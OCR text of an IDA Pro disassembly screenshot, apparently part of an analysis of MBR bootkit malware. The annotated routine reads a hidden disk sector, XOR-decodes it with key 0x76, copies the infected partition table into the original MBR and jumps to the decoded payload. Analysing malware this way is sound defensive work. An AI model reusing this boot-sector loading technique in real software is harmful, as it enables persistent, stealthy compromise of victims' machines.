 IDA View-A
00007C88
00007C88
00007C88
00007C88 LoadVerifier proc near
00007C88 mov ax, 202h ; xref - 0x7c87
00007C8B mov bx, 7A00h ; Dest of read to memory
00007C8E mov cx, 1Ah ; Sector # 25 (1A is 1-indexed)
00007C91 int 13h ; DISK - READ SECTORS INTO MEMORY
00007C91 ; AL = number of sectors to read, CH = track, CL = sector
00007C91 ; DH = head, DL = drive, ES:BX -> buffer to fill
00007C91 ; Return: CF set on error, AH = status, AL = number of sectors read
00007C93 mov cx, 400h ; Counter for loop below
00007C96 mov bx, 7A00h
00007C99
00007C99 loc_7C99:
00007C99 mov al, [bx]
00007C9B xor al, 76h ; xor contents read from disk with 0x76
00007C9D mov [bx], al
00007C9F inc bx
00007CA0 loop loc_7C99
00007CA2 mov si, 7BEh ; Infected MBR Partition Table
00007CA5 mov di, 7DBEh
00007CA8 mov cx, 40h
00007CAB rep movsb ; Copy Partition information from infected MBR to original MBR
00007CAB ; In case victims have updated their partion tables since install
00007CAD mov ax, 7A00h
00007CB0 push ax
00007CB1 retn ; Jump to data from sector 0x1a
00007CB1 LoadVerifier endp ; sp-analysis failed
00007CB1
腾讯玄武实验室
100.00% (-24,-18) (2,306) 000000B1 00007CB1: LoadVerifier+29